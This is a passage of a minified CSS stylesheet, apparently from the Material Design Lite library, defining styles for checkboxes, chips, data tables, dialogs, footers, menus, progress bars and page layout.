rgba(63,81,181,.26);background-color:rgba(63,81,181,.26)}.mdl-checkbox__tick-outline{position:absolute;top:0;left:0;height:100%;width:100%;-webkit-mask:url([data-uri]);mask:url([data-uri]);background:transparent;transition-duration:.28s;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-property:background}.mdl-checkbox.is-checked .mdl-checkbox__tick-outline{background:#3f51b5 url([data-uri])}fieldset[disabled] .mdl-checkbox.is-checked .mdl-checkbox__tick-outline,.mdl-checkbox.is-checked.is-disabled .mdl-checkbox__tick-outline{background:rgba(0,0,0,.26)url([data-uri])}.mdl-checkbox__label{position:relative;cursor:pointer;font-size:16px;line-height:24px;margin:0}fieldset[disabled] .mdl-checkbox .mdl-checkbox__label,.mdl-checkbox.is-disabled .mdl-checkbox__label{color:rgba(0,0,0,.26);cursor:auto}.mdl-checkbox__ripple-container{position:absolute;z-index:2;top:-6px;left:-10px;box-sizing:border-box;width:36px;height:36px;border-radius:50%;cursor:pointer;overflow:hidden;-webkit-mask-image:-webkit-radial-gradient(circle,white,black)}.mdl-checkbox__ripple-container .mdl-ripple{background:#3f51b5}fieldset[disabled] .mdl-checkbox .mdl-checkbox__ripple-container,.mdl-checkbox.is-disabled .mdl-checkbox__ripple-container{cursor:auto}fieldset[disabled] .mdl-checkbox .mdl-checkbox__ripple-container .mdl-ripple,.mdl-checkbox.is-disabled .mdl-checkbox__ripple-container .mdl-ripple{background:transparent}.mdl-chip{height:32px;font-family:"Roboto","Helvetica","Arial",sans-serif;line-height:32px;padding:0 12px;border:0;border-radius:16px;background-color:#dedede;display:inline-block;color:rgba(0,0,0,.87);margin:2px 0;font-size:0;white-space:nowrap}.mdl-chip__text{font-size:13px;vertical-align:middle;display:inline-block}.mdl-chip__action{height:24px;width:24px;background:transparent;opacity:.54;display:inline-block;cursor:pointer;text-align:center;vertical-align:middle;padding:0;margin:0 0 0 4px;font-size:13px;text-decoration:none;color:rgba(0,0,0,.87);border:none;outline:none;overflow:hidden}.mdl-chip__contact{height:32px;width:32px;border-radius:16px;display:inline-block;vertical-align:middle;margin-right:8px;overflow:hidden;text-align:center;font-size:18px;line-height:32px}.mdl-chip:focus{outline:0;box-shadow:0 2px 2px 0 rgba(0,0,0,.14),0 3px 1px -2px rgba(0,0,0,.2),0 1px 5px 0 rgba(0,0,0,.12)}.mdl-chip:active{background-color:#d6d6d6}.mdl-chip--deletable{padding-right:4px}.mdl-chip--contact{padding-left:0}.mdl-data-table{position:relative;border:1px solid rgba(0,0,0,.12);border-collapse:collapse;white-space:nowrap;font-size:13px;background-color:#fff}.mdl-data-table thead{padding-bottom:3px}.mdl-data-table thead .mdl-data-table__select{margin-top:0}.mdl-data-table tbody tr{position:relative;height:48px;transition-duration:.28s;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-property:background-color}.mdl-data-table tbody tr.is-selected{background-color:#e0e0e0}.mdl-data-table tbody tr:hover{background-color:#eee}.mdl-data-table td,.mdl-data-table th{padding:0 18px 12px;text-align:right}.mdl-data-table td:first-of-type,.mdl-data-table th:first-of-type{padding-left:24px}.mdl-data-table td:last-of-type,.mdl-data-table th:last-of-type{padding-right:24px}.mdl-data-table td{position:relative;vertical-align:middle;height:48px;border-top:1px solid rgba(0,0,0,.12);border-bottom:1px solid rgba(0,0,0,.12);padding-top:12px;box-sizing:border-box}.mdl-data-table td .mdl-data-table__select{vertical-align:middle}.mdl-data-table th{position:relative;vertical-align:bottom;text-overflow:ellipsis;font-size:14px;font-weight:700;line-height:24px;letter-spacing:0;height:48px;font-size:12px;color:rgba(0,0,0,.54);padding-bottom:8px;box-sizing:border-box}.mdl-data-table th.mdl-data-table__header--sorted-ascending,.mdl-data-table th.mdl-data-table__header--sorted-descending{color:rgba(0,0,0,.87)}.mdl-data-table th.mdl-data-table__header--sorted-ascending:before,.mdl-data-table th.mdl-data-table__header--sorted-descending:before{font-family:"Material Icons";font-weight:400;font-style:normal;font-size:24px;line-height:1;letter-spacing:normal;text-transform:none;display:inline-block;word-wrap:normal;-moz-font-feature-settings:"liga";font-feature-settings:"liga";-webkit-font-feature-settings:"liga";-webkit-font-smoothing:antialiased;font-size:16px;content:"";margin-right:5px;vertical-align:sub}.mdl-data-table th.mdl-data-table__header--sorted-ascending:hover,.mdl-data-table th.mdl-data-table__header--sorted-descending:hover{cursor:pointer}.mdl-data-table th.mdl-data-table__header--sorted-ascending:hover:before,.mdl-data-table th.mdl-data-table__header--sorted-descending:hover:before{color:rgba(0,0,0,.26)}.mdl-data-table th.mdl-data-table__header--sorted-descending:before{content:""}.mdl-data-table__select{width:16px}.mdl-data-table__cell--non-numeric.mdl-data-table__cell--non-numeric{text-align:left}.mdl-dialog{border:none;box-shadow:0 9px 46px 8px rgba(0,0,0,.14),0 11px 15px -7px rgba(0,0,0,.12),0 24px 38px 3px rgba(0,0,0,.2);width:280px}.mdl-dialog__title{padding:24px 24px 0;margin:0;font-size:2.5rem}.mdl-dialog__actions{padding:8px 8px 8px 24px;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.mdl-dialog__actions>*{margin-right:8px;height:36px}.mdl-dialog__actions>:first-child{margin-right:0}.mdl-dialog__actions--full-width{padding:0 0 8px}.mdl-dialog__actions--full-width>*{height:48px;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;padding-right:16px;margin-right:0;text-align:right}.mdl-dialog__content{padding:20px 24px 24px;color:rgba(0,0,0,.54)}.mdl-mega-footer{padding:16px 40px;color:#9e9e9e;background-color:#424242}.mdl-mega-footer--top-section:after,.mdl-mega-footer--middle-section:after,.mdl-mega-footer--bottom-section:after,.mdl-mega-footer__top-section:after,.mdl-mega-footer__middle-section:after,.mdl-mega-footer__bottom-section:after{content:"";display:block;clear:both}.mdl-mega-footer--left-section,.mdl-mega-footer__left-section,.mdl-mega-footer--right-section,.mdl-mega-footer__right-section{margin-bottom:16px}.mdl-mega-footer--right-section a,.mdl-mega-footer__right-section a{display:block;margin-bottom:16px;color:inherit;text-decoration:none}@media screen and (min-width:760px){.mdl-mega-footer--left-section,.mdl-mega-footer__left-section{float:left}.mdl-mega-footer--right-section,.mdl-mega-footer__right-section{float:right}.mdl-mega-footer--right-section a,.mdl-mega-footer__right-section a{display:inline-block;margin-left:16px;line-height:36px;vertical-align:middle}}.mdl-mega-footer--social-btn,.mdl-mega-footer__social-btn{width:36px;height:36px;padding:0;margin:0;background-color:#9e9e9e;border:none}.mdl-mega-footer--drop-down-section,.mdl-mega-footer__drop-down-section{display:block;position:relative}@media screen and (min-width:760px){.mdl-mega-footer--drop-down-section,.mdl-mega-footer__drop-down-section{width:33%}.mdl-mega-footer--drop-down-section:first-child,.mdl-mega-footer--drop-down-section:nth-child(2),.mdl-mega-footer__drop-down-section:first-child,.mdl-mega-footer__drop-down-section:nth-child(2){float:left}.mdl-mega-footer--drop-down-section:nth-child(3),.mdl-mega-footer__drop-down-section:nth-child(3){float:right}.mdl-mega-footer--drop-down-section:nth-child(3):after,.mdl-mega-footer__drop-down-section:nth-child(3):after{clear:right}.mdl-mega-footer--drop-down-section:nth-child(4),.mdl-mega-footer__drop-down-section:nth-child(4){clear:right;float:right}.mdl-mega-footer--middle-section:after,.mdl-mega-footer__middle-section:after{content:"";display:block;clear:both}.mdl-mega-footer--bottom-section,.mdl-mega-footer__bottom-section{padding-top:0}}@media screen and (min-width:1024px){.mdl-mega-footer--drop-down-section,.mdl-mega-footer--drop-down-section:nth-child(3),.mdl-mega-footer--drop-down-section:nth-child(4),.mdl-mega-footer__drop-down-section,.mdl-mega-footer__drop-down-section:nth-child(3),.mdl-mega-footer__drop-down-section:nth-child(4){width:24%;float:left}}.mdl-mega-footer--heading-checkbox,.mdl-mega-footer__heading-checkbox{position:absolute;width:100%;height:55.8px;padding:32px;margin:0;margin-top:-16px;cursor:pointer;z-index:1;opacity:0}.mdl-mega-footer--heading-checkbox+.mdl-mega-footer--heading:after,.mdl-mega-footer--heading-checkbox+.mdl-mega-footer__heading:after,.mdl-mega-footer__heading-checkbox+.mdl-mega-footer--heading:after,.mdl-mega-footer__heading-checkbox+.mdl-mega-footer__heading:after{font-family:"Material Icons";content:""}.mdl-mega-footer--heading-checkbox:checked~.mdl-mega-footer--link-list,.mdl-mega-footer--heading-checkbox:checked~.mdl-mega-footer__link-list,.mdl-mega-footer--heading-checkbox:checked+.mdl-mega-footer--heading+.mdl-mega-footer--link-list,.mdl-mega-footer--heading-checkbox:checked+.mdl-mega-footer__heading+.mdl-mega-footer__link-list,.mdl-mega-footer__heading-checkbox:checked~.mdl-mega-footer--link-list,.mdl-mega-footer__heading-checkbox:checked~.mdl-mega-footer__link-list,.mdl-mega-footer__heading-checkbox:checked+.mdl-mega-footer--heading+.mdl-mega-footer--link-list,.mdl-mega-footer__heading-checkbox:checked+.mdl-mega-footer__heading+.mdl-mega-footer__link-list{display:none}.mdl-mega-footer--heading-checkbox:checked+.mdl-mega-footer--heading:after,.mdl-mega-footer--heading-checkbox:checked+.mdl-mega-footer__heading:after,.mdl-mega-footer__heading-checkbox:checked+.mdl-mega-footer--heading:after,.mdl-mega-footer__heading-checkbox:checked+.mdl-mega-footer__heading:after{font-family:"Material Icons";content:""}.mdl-mega-footer--heading,.mdl-mega-footer__heading{position:relative;width:100%;padding-right:39.8px;margin-bottom:16px;box-sizing:border-box;font-size:14px;line-height:23.8px;font-weight:500;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;color:#e0e0e0}.mdl-mega-footer--heading:after,.mdl-mega-footer__heading:after{content:"";position:absolute;top:0;right:0;display:block;width:23.8px;height:23.8px;background-size:cover}.mdl-mega-footer--link-list,.mdl-mega-footer__link-list{list-style:none;margin:0;padding:0;margin-bottom:32px}.mdl-mega-footer--link-list:after,.mdl-mega-footer__link-list:after{clear:both;display:block;content:""}.mdl-mega-footer--link-list li,.mdl-mega-footer__link-list li{font-size:14px;font-weight:400;line-height:24px;letter-spacing:0;line-height:20px}.mdl-mega-footer--link-list a,.mdl-mega-footer__link-list a{color:inherit;text-decoration:none;white-space:nowrap}@media screen and (min-width:760px){.mdl-mega-footer--heading-checkbox,.mdl-mega-footer__heading-checkbox{display:none}.mdl-mega-footer--heading-checkbox+.mdl-mega-footer--heading:after,.mdl-mega-footer--heading-checkbox+.mdl-mega-footer__heading:after,.mdl-mega-footer__heading-checkbox+.mdl-mega-footer--heading:after,.mdl-mega-footer__heading-checkbox+.mdl-mega-footer__heading:after{content:""}.mdl-mega-footer--heading-checkbox:checked~.mdl-mega-footer--link-list,.mdl-mega-footer--heading-checkbox:checked~.mdl-mega-footer__link-list,.mdl-mega-footer--heading-checkbox:checked+.mdl-mega-footer__heading+.mdl-mega-footer__link-list,.mdl-mega-footer--heading-checkbox:checked+.mdl-mega-footer--heading+.mdl-mega-footer--link-list,.mdl-mega-footer__heading-checkbox:checked~.mdl-mega-footer--link-list,.mdl-mega-footer__heading-checkbox:checked~.mdl-mega-footer__link-list,.mdl-mega-footer__heading-checkbox:checked+.mdl-mega-footer__heading+.mdl-mega-footer__link-list,.mdl-mega-footer__heading-checkbox:checked+.mdl-mega-footer--heading+.mdl-mega-footer--link-list{display:block}.mdl-mega-footer--heading-checkbox:checked+.mdl-mega-footer--heading:after,.mdl-mega-footer--heading-checkbox:checked+.mdl-mega-footer__heading:after,.mdl-mega-footer__heading-checkbox:checked+.mdl-mega-footer--heading:after,.mdl-mega-footer__heading-checkbox:checked+.mdl-mega-footer__heading:after{content:""}}.mdl-mega-footer--bottom-section,.mdl-mega-footer__bottom-section{padding-top:16px;margin-bottom:16px}.mdl-logo{margin-bottom:16px;color:white}.mdl-mega-footer--bottom-section .mdl-mega-footer--link-list li,.mdl-mega-footer__bottom-section .mdl-mega-footer__link-list li{float:left;margin-bottom:0;margin-right:16px}@media screen and (min-width:760px){.mdl-logo{float:left;margin-bottom:0;margin-right:16px}}.mdl-mini-footer{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;padding:32px 16px;color:#9e9e9e;background-color:#424242}.mdl-mini-footer:after{content:"";display:block}.mdl-mini-footer .mdl-logo{line-height:36px}.mdl-mini-footer--link-list,.mdl-mini-footer__link-list{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;list-style:none;margin:0;padding:0}.mdl-mini-footer--link-list li,.mdl-mini-footer__link-list li{margin-bottom:0;margin-right:16px}@media screen and (min-width:760px){.mdl-mini-footer--link-list li,.mdl-mini-footer__link-list li{line-height:36px}}.mdl-mini-footer--link-list a,.mdl-mini-footer__link-list a{color:inherit;text-decoration:none;white-space:nowrap}.mdl-mini-footer--left-section,.mdl-mini-footer__left-section{display:inline-block;-webkit-order:0;-ms-flex-order:0;order:0}.mdl-mini-footer--right-section,.mdl-mini-footer__right-section{display:inline-block;-webkit-order:1;-ms-flex-order:1;order:1}.mdl-mini-footer--social-btn,.mdl-mini-footer__social-btn{width:36px;height:36px;padding:0;margin:0;background-color:#9e9e9e;border:none}.mdl-icon-toggle{position:relative;z-index:1;vertical-align:middle;display:inline-block;height:32px;margin:0;padding:0}.mdl-icon-toggle__input{line-height:32px}.mdl-icon-toggle.is-upgraded .mdl-icon-toggle__input{position:absolute;width:0;height:0;margin:0;padding:0;opacity:0;-ms-appearance:none;-moz-appearance:none;-webkit-appearance:none;appearance:none;border:none}.mdl-icon-toggle__label{display:inline-block;position:relative;cursor:pointer;height:32px;width:32px;min-width:32px;color:#616161;border-radius:50%;padding:0;margin-left:0;margin-right:0;text-align:center;background-color:transparent;will-change:background-color;transition:background-color.2s cubic-bezier(.4,0,.2,1),color.2s cubic-bezier(.4,0,.2,1)}.mdl-icon-toggle__label.material-icons{line-height:32px;font-size:24px}.mdl-icon-toggle.is-checked .mdl-icon-toggle__label{color:#3f51b5}.mdl-icon-toggle.is-disabled .mdl-icon-toggle__label{color:rgba(0,0,0,.26);cursor:auto;transition:none}.mdl-icon-toggle.is-focused .mdl-icon-toggle__label{background-color:rgba(0,0,0,.12)}.mdl-icon-toggle.is-focused.is-checked .mdl-icon-toggle__label{background-color:rgba(63,81,181,.26)}.mdl-icon-toggle__ripple-container{position:absolute;z-index:2;top:-2px;left:-2px;box-sizing:border-box;width:36px;height:36px;border-radius:50%;cursor:pointer;overflow:hidden;-webkit-mask-image:-webkit-radial-gradient(circle,white,black)}.mdl-icon-toggle__ripple-container .mdl-ripple{background:#616161}.mdl-icon-toggle.is-disabled .mdl-icon-toggle__ripple-container{cursor:auto}.mdl-icon-toggle.is-disabled .mdl-icon-toggle__ripple-container .mdl-ripple{background:transparent}.mdl-list{display:block;padding:8px 0;list-style:none}.mdl-list__item{font-family:"Roboto","Helvetica","Arial",sans-serif;font-size:16px;font-weight:400;line-height:24px;letter-spacing:.04em;line-height:1;display:-webkit-flex;display:-ms-flexbox;display:flex;min-height:48px;box-sizing:border-box;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding:16px;cursor:default;color:rgba(0,0,0,.87);overflow:hidden}.mdl-list__item .mdl-list__item-primary-content{-webkit-order:0;-ms-flex-order:0;order:0;-webkit-flex-grow:2;-ms-flex-positive:2;flex-grow:2;text-decoration:none;box-sizing:border-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.mdl-list__item .mdl-list__item-primary-content .mdl-list__item-icon{margin-right:32px}.mdl-list__item .mdl-list__item-primary-content .mdl-list__item-avatar{margin-right:16px}.mdl-list__item .mdl-list__item-secondary-content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column;-ms-flex-flow:column;flex-flow:column;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;margin-left:16px}.mdl-list__item .mdl-list__item-secondary-content .mdl-list__item-secondary-action label{display:inline}.mdl-list__item .mdl-list__item-secondary-content .mdl-list__item-secondary-info{font-size:12px;font-weight:400;line-height:1;letter-spacing:0;color:rgba(0,0,0,.54)}.mdl-list__item .mdl-list__item-secondary-content .mdl-list__item-sub-header{padding:0 0 0 16px}.mdl-list__item-icon,.mdl-list__item-icon.material-icons{height:24px;width:24px;font-size:24px;box-sizing:border-box;color:#757575}.mdl-list__item-avatar,.mdl-list__item-avatar.material-icons{height:40px;width:40px;box-sizing:border-box;border-radius:50%;background-color:#757575;font-size:40px;color:white}.mdl-list__item--two-line{height:72px}.mdl-list__item--two-line .mdl-list__item-primary-content{height:36px;line-height:20px;display:block}.mdl-list__item--two-line .mdl-list__item-primary-content .mdl-list__item-avatar{float:left}.mdl-list__item--two-line .mdl-list__item-primary-content .mdl-list__item-icon{float:left;margin-top:6px}.mdl-list__item--two-line .mdl-list__item-primary-content .mdl-list__item-secondary-content{height:36px}.mdl-list__item--two-line .mdl-list__item-primary-content .mdl-list__item-sub-title{font-size:14px;font-weight:400;line-height:24px;letter-spacing:0;line-height:18px;color:rgba(0,0,0,.54);display:block;padding:0}.mdl-list__item--three-line{height:88px}.mdl-list__item--three-line .mdl-list__item-primary-content{height:52px;line-height:20px;display:block}.mdl-list__item--three-line .mdl-list__item-primary-content .mdl-list__item-avatar,.mdl-list__item--three-line .mdl-list__item-primary-content .mdl-list__item-icon{float:left}.mdl-list__item--three-line .mdl-list__item-secondary-content{height:52px}.mdl-list__item--three-line .mdl-list__item-text-body{font-size:14px;font-weight:400;line-height:24px;letter-spacing:0;line-height:18px;height:52px;color:rgba(0,0,0,.54);display:block;padding:0}.mdl-menu__container{display:block;margin:0;padding:0;border:none;position:absolute;overflow:visible;height:0;width:0;visibility:hidden;z-index:-1}.mdl-menu__container.is-visible,.mdl-menu__container.is-animating{z-index:999;visibility:visible}.mdl-menu__outline{display:block;background:#fff;margin:0;padding:0;border:none;border-radius:2px;position:absolute;top:0;left:0;overflow:hidden;opacity:0;-webkit-transform:scale(0);transform:scale(0);-webkit-transform-origin:0 0;transform-origin:0 0;box-shadow:0 2px 2px 0 rgba(0,0,0,.14),0 3px 1px -2px rgba(0,0,0,.2),0 1px 5px 0 rgba(0,0,0,.12);will-change:transform;transition:opacity.2s cubic-bezier(.4,0,.2,1),-webkit-transform.3s cubic-bezier(.4,0,.2,1);transition:transform.3s cubic-bezier(.4,0,.2,1),opacity.2s cubic-bezier(.4,0,.2,1);transition:transform.3s cubic-bezier(.4,0,.2,1),opacity.2s cubic-bezier(.4,0,.2,1),-webkit-transform.3s cubic-bezier(.4,0,.2,1);z-index:-1}.mdl-menu__container.is-visible .mdl-menu__outline{opacity:1;-webkit-transform:scale(1);transform:scale(1);z-index:999}.mdl-menu__outline.mdl-menu--bottom-right{-webkit-transform-origin:100%0;transform-origin:100%0}.mdl-menu__outline.mdl-menu--top-left{-webkit-transform-origin:0 100%;transform-origin:0 100%}.mdl-menu__outline.mdl-menu--top-right{-webkit-transform-origin:100%100%;transform-origin:100%100%}.mdl-menu{position:absolute;list-style:none;top:0;left:0;height:auto;width:auto;min-width:124px;padding:8px 0;margin:0;opacity:0;clip:rect(0 0 0 0);z-index:-1}.mdl-menu__container.is-visible .mdl-menu{opacity:1;z-index:999}.mdl-menu.is-animating{transition:opacity.2s cubic-bezier(.4,0,.2,1),clip.3s cubic-bezier(.4,0,.2,1)}.mdl-menu.mdl-menu--bottom-right{left:auto;right:0}.mdl-menu.mdl-menu--top-left{top:auto;bottom:0}.mdl-menu.mdl-menu--top-right{top:auto;left:auto;bottom:0;right:0}.mdl-menu.mdl-menu--unaligned{top:auto;left:auto}.mdl-menu__item{display:block;border:none;color:rgba(0,0,0,.87);background-color:transparent;text-align:left;margin:0;padding:0 16px;outline-color:#bdbdbd;position:relative;overflow:hidden;font-size:14px;font-weight:400;line-height:24px;letter-spacing:0;text-decoration:none;cursor:pointer;height:48px;line-height:48px;white-space:nowrap;opacity:0;transition:opacity.2s cubic-bezier(.4,0,.2,1);-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.mdl-menu__container.is-visible .mdl-menu__item{opacity:1}.mdl-menu__item::-moz-focus-inner{border:0}.mdl-menu__item--full-bleed-divider{border-bottom:1px solid rgba(0,0,0,.12)}.mdl-menu__item[disabled],.mdl-menu__item[data-mdl-disabled]{color:#bdbdbd;background-color:transparent;cursor:auto}.mdl-menu__item[disabled]:hover,.mdl-menu__item[data-mdl-disabled]:hover{background-color:transparent}.mdl-menu__item[disabled]:focus,.mdl-menu__item[data-mdl-disabled]:focus{background-color:transparent}.mdl-menu__item[disabled] .mdl-ripple,.mdl-menu__item[data-mdl-disabled] .mdl-ripple{background:transparent}.mdl-menu__item:hover{background-color:#eee}.mdl-menu__item:focus{outline:none;background-color:#eee}.mdl-menu__item:active{background-color:#e0e0e0}.mdl-menu__item--ripple-container{display:block;height:100%;left:0;position:absolute;top:0;width:100%;z-index:0;overflow:hidden}.mdl-progress{display:block;position:relative;height:4px;width:500px;max-width:100%}.mdl-progress>.bar{display:block;position:absolute;top:0;bottom:0;width:0%;transition:width.2s cubic-bezier(.4,0,.2,1)}.mdl-progress>.progressbar{background-color:#3f51b5;z-index:1;left:0}.mdl-progress>.bufferbar{background-image:linear-gradient(to right,rgba(255,255,255,.7),rgba(255,255,255,.7)),linear-gradient(to right,#3f51b5,#3f51b5);z-index:0;left:0}.mdl-progress>.auxbar{right:0}@supports(-webkit-appearance:none){.mdl-progress:not(.mdl-progress--indeterminate):not(.mdl-progress--indeterminate)>.auxbar,.mdl-progress:not(.mdl-progress__indeterminate):not(.mdl-progress__indeterminate)>.auxbar{background-image:linear-gradient(to right,rgba(255,255,255,.7),rgba(255,255,255,.7)),linear-gradient(to right,#3f51b5,#3f51b5);-webkit-mask:url([data-uri]);mask:url([data-uri])}}.mdl-progress:not(.mdl-progress--indeterminate)>.auxbar,.mdl-progress:not(.mdl-progress__indeterminate)>.auxbar{background-image:linear-gradient(to right,rgba(255,255,255,.9),rgba(255,255,255,.9)),linear-gradient(to right,#3f51b5,#3f51b5)}.mdl-progress.mdl-progress--indeterminate>.bar1,.mdl-progress.mdl-progress__indeterminate>.bar1{background-color:#3f51b5;-webkit-animation-name:indeterminate1;animation-name:indeterminate1;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-timing-function:linear;animation-timing-function:linear}.mdl-progress.mdl-progress--indeterminate>.bar3,.mdl-progress.mdl-progress__indeterminate>.bar3{background-image:none;background-color:#3f51b5;-webkit-animation-name:indeterminate2;animation-name:indeterminate2;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-timing-function:linear;animation-timing-function:linear}.mdl-navigation{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;box-sizing:border-box}.mdl-navigation__link{color:#424242;text-decoration:none;margin:0;font-size:14px;font-weight:400;line-height:24px;letter-spacing:0;opacity:.87}.mdl-navigation__link .material-icons{vertical-align:middle}.mdl-layout{width:100%;height:100%;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;overflow-y:auto;overflow-x:hidden;position:relative;-webkit-overflow-scrolling:touch}.mdl-layout.is-small-screen .mdl-layout--large-screen-only{display:none}.mdl-layout:not(.is-small-screen) .mdl-layout--small-screen-only{display:none}.mdl-layout__container{position:absolute;width:100%;height:100%}.mdl-layout__title,.mdl-layout-title{display:block;position:relative;font-family:"Roboto","Helvetica","Arial",sans-serif;font-size:20px;font-weight:500;line-height:1;letter-spacing:.02em;font-weight:400;box-sizing:border-box}.mdl-layout-spacer{-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}.mdl-layout__drawer{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;width:240px;height:100%;max-height:100%;position:absolute;top:0;left:0;box-shadow:0 2px 2px 0 rgba(0,0,0,.14),0 3px 1px -2px rgba(0,0,0,.2),0 1px 5px 0 rgba(0,0,0,.12);box-sizing:border-box;border-right:1px solid#e0e0e0;background:#fafafa;-webkit-transform:translatex(-250px);transform:translatex(-250px);-webkit-transform-style:preserve-3d;transform-style:preserve-3d;will-change:transform;transition-duration:.2s;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;color:#424242;overflow:visible;overflow-y:auto;z-index:5}.mdl-layout__drawer.is-visible{-webkit-transform:translatex(0);transform:translatex(0)}.mdl-layout__drawer.is-visible~.mdl-layout__content.mdl-layout__content{overflow:hidden}.mdl-layout__drawer>*{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0}.mdl-layout__drawer>.mdl-layout__title,.mdl-layout__drawer>.mdl-layout-title{line-height:64px;padding-left:40px}@media screen and (max-width:1024px){.mdl-layout__drawer>.mdl-layout__title,.mdl-layout__drawer>.mdl-layout-title{line-height:56px;padding-left:16px}}.mdl-layout__drawer .mdl-navigation{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch;padding-top:16px}.mdl-layout__drawer .mdl-navigation .mdl-navigation__link{display:block;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;padding:16px 40px;margin:0;color:#757575}@media screen and (max-width:1024px){.mdl-layout__drawer .mdl-navigation .mdl-navigation__link{padding:16px}}.mdl-layout__drawer .mdl-navigation .mdl-navigation__link:hover{background-color:#e0e0e0}.mdl-layout__drawer .mdl-navigation .mdl-navigation__link--current{background-color:#e0e0e0;color:#000}@media screen and (min-width:1025px){.mdl-layout--fixed-drawer>.mdl-layout__drawer{-webkit-transform:translatex(0);transform:translatex(0)}}.mdl-layout__drawer-button{display:block;position:absolute;height:48px;width:48px;border:0;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;overflow:hidden;text-align:center;cursor:pointer;font-size:26px;line-height:56px;font-family:Helvetica,Arial,sans-serif;margin:8px 12px;top:0;left:0;color:#fff;z-index:4}.mdl-layout__header .mdl-layout__drawer-button{position:absolute;color:#fff;background-color:inherit}@media screen and (max-width:1024px){.mdl-layout__header .mdl-layout__drawer-button{margin:4px}.mdl-layout__drawer-button{margin:4px;color:rgba(0,0,0,.5)}}@media screen and (min-width:1025px){.mdl-layout__drawer-button{line-height:54px}.mdl-layout--no-desktop-drawer-button .mdl-layout__drawer-button,.mdl-layout--fixed-drawer>.mdl-layout__drawer-button,.mdl-layout--no-drawer-button .mdl-layout__drawer-button{display:none}}.mdl-layout__header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;box-sizing:border-box;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;width:100%;margin:0;padding:0;border:none;min-height:64px;max-height:1e3px;z-index:3;background-color:#3f51b5;color:#fff;box-shadow:0 2px 2px 0 rgba(0,0,0,.14),0 3px 1px -2px rgba(0,0,0,.2),0 1px 5px 0 rgba(0,0,0,.12);transition-duration:.2s;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-property:max-height,box-shadow}@media screen and (max-width:1024px){.mdl-layout__header{min-height:56px}}.mdl-layout--fixed-drawer.is-upgraded:not(.is-small-screen)>.mdl-layout__header{margin-left:240px;width:calc(100% - 240px)}@media screen and (min-width:1025px){.mdl-layout--fixed-drawer>.mdl-layout__header .mdl-layout__header-row{padding-left:40px}}.mdl-layout__header>.mdl-layout-icon{position:absolute;left:40px;top:16px;height:32px;width:32px;overflow:hidden;z-index:3;display:block}@media screen and (max-width:1024px){.mdl-layout__header>.mdl-layout-icon{left:16px;top:12px}}.mdl-layout.has-drawer .mdl-layout__header>.mdl-layout-icon{display:none}.mdl-layout__header.is-compact{max-height:64px}@media screen and (max-width:1024px){.mdl-layout__header.is-compact{max-height:56px}}.mdl-layout__header.is-compact.has-tabs{height:112px}@media screen and (max-width:1024px){.mdl-layout__header.is-compact.has-tabs{min-height:104px}.mdl-layout__header{display:none}.mdl-layout--fixed-header>.mdl-layout__header{display:-webkit-flex;display:-ms-flexbox;display:flex}}.mdl-layout__header--transparent.mdl-layout__header--transparent{background-color:transparent;box-shadow:none}.mdl-layout__header--seamed,.mdl-layout__header--scroll{box-shadow:none}.mdl-layout__header--waterfall{box-shadow:none;overflow:hidden}.mdl-layout__header--waterfall.is-casting-shadow{box-shadow:0 2px 2px 0 rgba(0,0,0,.14),0 3px 1px -2px rgba(0,0,0,.2),0 1px 5px 0 